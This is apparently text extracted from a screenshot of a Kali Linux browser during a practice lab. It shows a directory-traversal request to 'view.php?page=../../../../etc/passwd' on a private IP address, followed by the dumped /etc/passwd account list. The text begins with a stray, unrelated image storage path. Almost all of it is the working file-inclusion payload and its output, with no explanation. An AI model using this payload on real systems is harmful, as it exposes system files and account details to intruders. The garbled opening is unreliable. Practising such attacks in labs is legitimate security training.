 192.168.128.109/view.php/phprocketaddin/?page=../../../../../../../../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var
/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var
/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var
/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false
statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash